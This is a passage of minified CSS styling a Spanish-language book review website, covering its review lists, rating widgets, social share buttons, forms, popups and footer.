img{padding-right:10px;width:40px}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a.link{width:100%;float:left;color:#fcb03b;margin:10px 0px;outline:0}div.actionbox .box div.actions a.button{width:100%;float:left;background:#fcb03b;padding:10px 15px;margin-bottom:5px;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.2);text-decoration:none;box-shadow:inset 0px 1px 0px 0px white}div.actionbox .box div.actions a.button:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a i{padding-right:10px}div.button_icons{width:100%;float:left;text-align:center}div.button_icons a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;display:inline-block;border-radius:50%;margin-right:5px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.button_icons a:hover{background:#86BB50;color:white}div.button_icons a i.material-icons{position:relative;top:4px}div.social{width:100%;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}div.social button{border:1px solid transparent;color:white;cursor:pointer;float:left;font-size:12.5px;margin-right:5px;margin-bottom:5px;text-align:left}div.social button a{color:white;text-decoration:none}div.social button i{width:25px;margin-right:15px;border-right:1px solid rgba(255,255,255,0.2)}div.social button span i{width:auto;margin:0;border:0}div.social_links{margin-top:30px}div.social_links a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;float:left;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.social_links a:hover{background:#86BB50;color:white}div.social_links a i{padding:0;margin:0}button i{margin-right:10px}button:focus{box-shadow:inset 0px 10px 5px -5px rgba(0,0,0,0.3) !important}.facebook{background-color:#2b4170 !important;background:-moz-linear-gradient(top, #3b5998, #2b4170) !important;background:-ms-linear-gradient(top, #3b5998, #2b4170) !important;background:-webkit-linear-gradient(top, #3b5998, #2b4170) !important;color:white !important;border:1px solid transparent !important}.facebook:active{background-color:#2b4170;background:-moz-linear-gradient(top, #3b5998, #2b4170);background:-ms-linear-gradient(top, #3b5998, #2b4170);background:-webkit-linear-gradient(top, #3b5998, #2b4170)}.twitter{background-color:#000000 !important;background:-moz-linear-gradient(top, #1D1D1D, #000000) !important;background:-ms-linear-gradient(top, #1D1D1D, #000000) !important;background:-webkit-linear-gradient(top, #1D1D1D, #000000) !important;color:white !important;border:1px solid transparent !important}.twitter:active{background-color:#000000;background:-moz-linear-gradient(top, #1D1D1D, #000000);background:-ms-linear-gradient(top, #1D1D1D, #000000);background:-webkit-linear-gradient(top, #1D1D1D, #000000)}.instagram {background-color:#bc2a8d !important;background:-moz-linear-gradient(top, #e95950, #bc2a8d) !important;background:-ms-linear-gradient(top, #e95950, #bc2a8d) !important;background:-webkit-linear-gradient(top, #e95950, #bc2a8d) !important;color:white !important; border:1px solid transparent !important}.instagram:active {background-color: #bc2a8d; background:-moz-linear-gradient(top, #e95950, #bc2a8d);background:-ms-linear-gradient(top, #e95950, #bc2a8d);background:-webkit-linear-gradient(top, #e95950, #bc2a8d)}.google{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219) !important;color:white !important;border:1px solid transparent !important}.google:active{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219)}.pinterest,.pin-it-button{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c) !important;background:-ms-linear-gradient(top, #cb2027, #a0171c) !important;background:-webkit-linear-gradient(top, #cb2027, #a0171c) !important;color:white !important;border:1px solid transparent !important}.pinterest:active,.pin-it-button:active{background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c);background:-ms-linear-gradient(top, #cb2027, #a0171c);background:-webkit-linear-gradient(top, #cb2027, #a0171c)}.share_book{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}.share_book:active{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}div.sidebar_category{width:100%;height:100%}div.sidebar_category div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_category div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_category div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_category div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_category div.box div.content ul li{margin-bottom:5px;text-transform:capitalize}div.sidebar_category div.box div.content ul li a{color:#888;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}div.sidebar_category div.box div.content ul li a:hover{color:#333}div.sidebar_category div.box div.content ul li a .badge-primary{background:#86BB50;margin-left:5px}div.sidebar_category div.box div.content ul li a span:not(.badge-primary){display:inline-block;max-width:155px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content ul li a span:not(.badge-primary).active{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;padding:5px 10px;border-radius:4px;display:inline-block;max-width:165px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content form{text-align:center}div.sidebar_category div.box div.content button{display:block;width:100%}div.grid{width:100%;padding-bottom:30px}div.grid div.head{width:100%;padding:0px 15px;margin-bottom:15px}div.grid div.head .dropdown{color:#333;float:right;top:-5px}div.grid div.head .dropdown i{padding-right:5px}div.grid div.head .dropdown span{text-transform:lowercase;font-weight:bold}div.grid div.head h3{width:100%;margin:0;padding-bottom:15px;border-bottom:1px solid #6dbe49}div.grid div.head span{font-weight:normal}div.grid div.head small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;color:#888;font-weight:600;margin-top:15px;margin-bottom:0px;margin-right:10px}div.grid div.item{width:100%;margin-bottom:30px;text-align:center}div.grid div.item+span{text-align:right;display:block;width:100%}div.grid div.item .rating{margin-top:10px}div.grid div.item .preview{position:relative}div.grid div.item .preview a{display:block}div.grid div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:none;display:none}div.grid div.item .preview img{width:100%;height:276px;-o-object-fit:cover;object-fit:cover}div.grid div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase}div.grid div.item span:hover{text-decoration:underline}div.grid div.item small{font-weight:bold}div.grid div.item small.criticas{width:100%}div.grid div.item small.criticas i{padding-right:5px;color:#888}div.grid div.item small a{color:#888}div.grid div.rating{position:relative;width:100%}div.grid div.rating>div#rating{margin:15px auto;margin-bottom:0px}div.grid div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px}div.grid ul.pagination{margin:15px auto}.nav-tabs{margin-top:15px}@media (max-width: 1366px){.nav-tabs{margin-top:5px}}.nav-tabs .nav-link{margin-right:5px}.nav-tabs .nav-link.active{border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);font-weight:bold}.tab-content div.text{padding:15px;background:#F3F2ED;margin-bottom:15px;border:1px solid #ddd;border-top:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);float:left}div.row+span{width:100%;text-align:right;display:block}ul.list{width:100%;list-style:none;overflow:hidden}ul.list li{padding:5px 5px;padding-left:30px;border-bottom:1px solid #eee;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;width:100%;text-align:right;position:relative}ul.list li:before{content:'\f058';font-family:FontAwesome;position:absolute;left:5px;color:#86BB50}ul.list li span{float:left}ul.list li a{float:right;text-decoration:underline;text-transform:uppercase;font-size:13px}div.estadisticas_voto>div{width:100%;min-height:200px}div#accordion{margin-top:5px;margin-bottom:15px;width:100%;float:left}div#accordion .card{margin-bottom:5px}div#accordion .card-block{padding:5px}div#accordion .card-header{border-bottom:1px solid #ddd;border-bottom:1px solid #ddd;background:#F3F2ED;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-radius:0px}div#accordion .card-header h5{font-size:15px;font-family:'Lato', sans-serif}div#accordion .card-header h5 a{color:#444;font-weight:bold;display:block;width:100%}div#accordion .card-header h5 a[aria-expanded="true"] i:before{content:'\f077'}div#accordion .card-header h5 a i{float:right}div.list{text-align:left;position:relative;margin-bottom:15px;padding-bottom:30px;border-bottom:1px solid #ddd}div.list h3{padding-bottom:10px;border-bottom:1px solid #86BB50}div.list div#accordion{margin-top:15px}div.list div#accordion h5{font-size:14px;text-transform:uppercase;font-family:'Lato', sans-serif}div.list div#accordion h5 a{color:#333}div.list div#accordion h5 a:not(.collapsed){font-weight:bold}div.list div.dropdown{float:right;top:-5px}div.list div.dropdown i{padding-right:5px}div.list div.dropdown span{font-weight:bold}div.list div.dropdown span::first-letter{text-transform:capitalize}div.list:last-of-type{border-bottom:0}div.list h3+span{text-align:right;width:100%;display:block}div.list h3+small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;margin:5px 0px;color:#888;font-weight:600;margin-top:-10px;top:-8px;position:relative}div.list a.more{position:absolute;top:5px;right:0px;text-decoration:underline;color:#444;font-size:16px}div.list div.item{width:100%;position:relative;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #ddd;font-style:normal;text-align:left}div.list div.item+span{text-align:left;display:block;width:100%}div.list div.item:last-of-type{border-bottom:0}div.list div.item div.extra_info{margin-top:5px}div.list div.item:last-child{border-bottom:0}div.list div.item p{text-align:justify}div.list div.item div.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;display:inline-block}div.list div.item div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.list div.item div.estadisticas{font-size:20px}}div.list div.item div.estadisticas span{width:100%;display:block}div.list div.item div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.list div.item div.estadisticas i{font-size:11px;margin:0}}div.list div.item div.estadisticas i a{font-weight:normal;color:white}div.list div.item div.estadisticas i.puntuacion{background:#fcb03b}div.list div.item div.ranking{text-align:center;height:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.list div.item div.ranking>div>small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}div.list div.item div.ranking .rating{margin:5px 0px}div.list div.item div.ranking .rating>div{margin-right:auto;margin-left:auto}div.list div.item div.ranking .rating>div#rating{margin-bottom:0}div.list div.item a{color:#666;text-align:left}div.list div.item a span{color:#333;text-align:left;display:block}div.list img{width:100%;max-width:130px !important;margin-left:15px}@media (max-width: 1366px){div.list img{max-width:110px !important}}div.list.ultimas_opiniones div.text{float:left;width:100%}div.usuario_critica{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;margin:15px 0px;float:left;padding-right:15px}div.usuario_critica div.usuario{width:100%;max-width:150px;min-width:150px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.usuario_critica div.usuario a{text-align:center}div.usuario_critica div.usuario img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.usuario_critica div.usuario span{display:block;font-weight:bold;text-transform:capitalize}div.usuario_critica div.usuario span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.usuario_critica div.critica{background:rgba(134,187,80,0.2);padding:10px;border-radius:4px;position:relative}div.usuario_critica div.critica:before{content:'';position:absolute;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent rgba(134,187,80,0.2);display:block;width:0;z-index:1;margin-top:-15px;left:-15px;top:50%}div.usuario_critica div.critica p{margin:0}div.usuario_critica div.critica p+b{margin-top:10px;display:block}div.criticas_content{width:100%;position:relative}div.criticas_content h3{padding-bottom:15px;border-bottom:1px solid #86BB50}div.criticas_content div.critica{width:100%;padding:30px 15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:15px 0px}div.criticas_content div.critica:nth-child(even){background:#f3f2ed}div.criticas_content div.critica:last-child{border:0 !important}div.criticas_content div.critica.add{border-bottom:1px solid #ddd}div.criticas_content div.critica.add div.libro_puntuacion{margin-bottom:30px;float:left}div.criticas_content div.critica.add div.libro_puntuacion a{background:#f0a10a;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.criticas_content div.critica.add form textarea{width:100%;height:135px;resize:none;border-color:#86BB50}div.criticas_content div.critica.add form textarea.active{background:rgba(134,187,80,0.1)}div.criticas_content div.critica.add form button{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;float:right;margin-top:10px}div.criticas_content div.critica.add form a.btn{margin-top:10px;margin-right:5px;float:right}div.criticas_content div.critica.add form a.btn i{color:#fd6060}div.criticas_content div.critica div.user_info{width:100%;max-width:240px;min-width:240px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div.user_info a{color:#333;text-align:center}div.criticas_content div.critica div.user_info a img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.criticas_content div.critica div.user_info a span{display:block;font-weight:bold;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge i{padding-right:5px;color:#888}div.criticas_content div.critica div.content{width:100%;position:relative}div.criticas_content div.critica div.content p{margin:0;text-align:justify}div.criticas_content div.critica div.content p+b{margin-top:10px;display:block;text-align:left}div.criticas_content div.critica div.content div.likes{text-align:right}div.criticas_content div.critica div.content div.likes span{margin-right:15px;color:#333;cursor:pointer}div.criticas_content div.critica div.content div.likes span.positive i{color:#86BB50}div.criticas_content div.critica div.content div.likes span.negative i{color:red}div.criticas_content div.critica div.content div.likes span i{color:#999;padding-right:5px}img.imgLibros{width:100%}img.imgLibros+.btn{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px}img.imgLibros+.btn:focus{color:white}#__GBS_Button0{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px;text-align:center}#__GBS_Button0:focus{color:white}#__GBS_Button0 a{width:100%;height:100%;position:absolute;top:0;left:0}#__GBS_Button0 img{display:none}#__GBS_Button0:before{content:"\f02d";font-family:FontAwesome;padding-right:10px}#__GBS_Button0:after{content:"Comienza a leer";text-align:center;width:100%}div.form{width:100%;float:left;padding:30px;border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);margin-bottom:30px;border-radius:4px}div.form label{font-weight:bold;color:#666}div.form .input-group-addon{padding:12px}div.form .ui.search .ui.icon.input{position:absolute;top:0;left:40px;right:0;bottom:0}div.form .ui.search .ui.icon.input input{border-radius:0;padding:5px 15px;width:100%}div.form div.avatar{text-align:center;width:100%}div.form div.avatar img{width:180px;height:180px;border-radius:50%;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.form div.avatar label{color:#666;cursor:pointer}div.form div.avatar label i{padding-right:5px}div.form label{margin-top:10px}div.form h4{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:15px}div.form button.btn{float:right;margin-top:10px;background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400;font-size:17px}div.form button.btn:focus{background:#86BB50 !important;color:white}div.form select{width:100%}div.form #tags{width:100% !important}div.form .tagsinput{width:100% !important}div.form .tagsinput span.tag{font-family:inherit !important;background:#86BB50 !important;border-radius:4px;border:1px solid rgba(0,0,0,0.1) !important;box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;color:white !important;font-weight:400}div.form .tagsinput span.tag a{color:white}div.form .dropdown .default.text i{padding-right:10px}.jq-ry-container{z-index:0}.search_right{position:absolute !important;top:-10px;right:15px;width:100%;max-width:300px}.search_right.ui.search>.results .result:hover{color:transparent !important;background:#86BB50 !important}.search_right.ui.search>.results .result:hover .title{color:white !important;opacity:1 !important}.search_right.ui.search>.results .result:hover .description{color:white !important;opacity:1 !important}.search_right>div{width:100%}@media (max-width: 992px){.search_right{position:relative !important;right:auto;margin:auto;margin-top:20px}}div.lectores>ul{margin:10px auto}div.lectores>ul+span{margin-bottom:10px}div.lectores a.header{text-transform:capitalize;display:inline-block;max-width:255px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:16px !important}div.lectores .ui.card>.image>img,div.lectores .ui.cards>.card>.image>img{height:240px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}div.lectores .ui.card{margin:auto;margin-bottom:15px;text-align:left}div.lectores div.description span{width:100%;display:block;color:#888}div.lectores div.description span i{width:25px}div.lectores .extra a.remove:hover i{color:#F94B4B}h3{text-align:left;margin:15px 0px}@media (max-width: 1366px){h3{font-size:1.55rem}}h3#resumen,h3.title{padding-bottom:15px;border-bottom:1px solid #86BB50}h3.title{margin-top:0}h3.title>div{float:right}h3.title>div a{cursor:pointer;font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;color:#666 !important;font-weight:bold}h3.title>div a i.fa-star{color:#fcb03b}h3.title>div a i.fa-close{color:#F94B4B}h3 span{display:block}h3 small{width:100%;font-size:16px;display:block;margin-top:5px}h3 small a{color:#666}h3 .alert{margin-bottom:0px}h3.nomargin{margin-top:0;margin-bottom:15px;width:100%}.content_libro{text-align:justify;margin-bottom:30px}.slick-prev,.slick-next{top:0;height:240px;z-index:100}.slick-prev:before{content:"\f104";font-family:FontAwesome}.slick-next:before{content:"\f105 ";font-family:FontAwesome}.slick-prev:before,.slick-next:before{color:#333 !important;font-size:40px}div#overlay{width:100%;position:fixed;top:0px;bottom:0;background:rgba(0,0,0,0.7);z-index:9999;display:none}div.popover{max-width:500px}div.popover div.popover-content{max-height:400px;overflow-y:auto}div.popover h3{margin:0;font-family:'Lato', sans-serif;font-size:14px;font-weight:600}.white-popup{position:relative;background:#FFF;padding:30px;width:auto;max-width:400px;margin:20px auto;overflow:hidden}.white-popup.quickview{max-width:700px;padding-top:100px}.white-popup.quickview .mfp-close{display:none}.white-popup.quickview div.title{position:absolute;z-index:9;background:#eee;width:100%;left:0;top:0;padding:20px 30px;border-bottom:1px solid #ccc}.white-popup.quickview div.title h3{margin:0}.white-popup.quickview div.title .btn{position:absolute;top:10px;right:10px}.white-popup.quickview div.info img.portada{width:100%}.white-popup.quickview div.info h3{margin:0;margin-bottom:15px}.white-popup.quickview div.info p{font-size:14px}.white-popup.quickview .btn-primary{float:right}.white-popup.criticaview{max-width:500px;text-align:center}.white-popup.criticaview p i{color:#ccc}.white-popup.criticaview p i.fa-quote-left{padding-right:10px}.white-popup.criticaview p i.fa-quote-right{padding-left:10px}.white-popup.criticaview div.usuario{text-align:center}.white-popup.criticaview div.usuario img{width:90px;height:90px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.white-popup.criticaview div.usuario h3{text-align:center;margin:15px 0px;margin-bottom:0}.white-popup.criticaview div.usuario span{font-size:16px;margin-top:10px;display:block;color:#666}.white-popup.criticaview div.usuario small{display:block;margin-bottom:15px;margin-top:5px;color:#888}footer{width:100%;float:left;min-height:200px;margin-top:15px}footer .wrapper{border-top:1px solid #eee;width:100%;float:left;padding-top:30px}footer nav{margin-top:15px;float:left;width:100%}footer nav ul{list-style:none;float:left;width:100%}footer nav ul li{float:left;width:100%}footer nav ul li a{float:left;width:100%;padding:5px 0px;color:#444}footer nav ul li a:hover{color:#86BB50}footer div.social,footer div.colaboration{margin-top:30px}footer div.copyright{float:left;width:100%}footer div.copyright ul{float:left;width:100%;text-align:center;list-style:none}footer div.copyright ul li{display:inline;position:relative}footer div.copyright ul li:first-of-type:before{display:none}footer div.copyright ul li:before{content:"|"}footer div.copyright ul li a{padding:0px 15px;color:#444;font-size:14px}footer div.copyright ul li a:hover{color:#86BB50}.mfp-bg,.mfp-wrap{z-index:999999 !important}.page-link{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666}.page-item.active .page-link{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}.nav-tabs .nav-link{color:#666;border-color:#eceeef #eceeef #ddd}div.filter h3{margin-top:0;padding-bottom:15px;border-bottom:1px solid #86BB50}div.filter table .thead-inverse th{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;color:#888;font-family:'Lato', sans-serif;font-weight:600;text-transform:uppercase;font-size:15px}div.filter table td{padding:5px 10px}div.filter table td a{color:#888;font-size:15px}div.filter table td a:hover{color:#333}div.filter table td a span{float:right;background:#86BB50}ul.pagination+span{text-align:center;width:100%;float:left}a[title="JavaScript charts"]{display:none !important}a{color:#86BB50}div.list div.item p a{color:#86BB50 !important;font-size:14px;border-radius:4px;padding:2px 5px;margin-top:10px;margin-bottom:5px}ul.list li a{font-size:13px;color:#86BB50 !important;padding:2px 5px;text-decoration:underline}div.user_box{width:100%;margin-bottom:30px;text-align:left}div.user_box div.avatar{width:100%;float:left;margin-right:15px}div.user_box div.avatar img{width:180px;height:180px;-o-object-fit:cover;object-fit:cover}div.user_box div.avatar div.rating{margin-top:15px}div.user_box .ui.button{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.user_box div.info{width:100%;float:left}div.user_box div.info>div span{display:block;font-size:16px;color:#888;margin-bottom:5px}div.user_box div.info>div span i{width:30px;text-align:center}div.user_box div.info>div span i.flag{width:auto}div.user_box div.info h4{text-transform:capitalize;margin-top:0;margin-bottom:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.user_box div.info h4 span{max-width:300px}div.user_box div.info h4 .btn{font-family:Lato, 'Helvetica Neue', Arial, Helvetica, 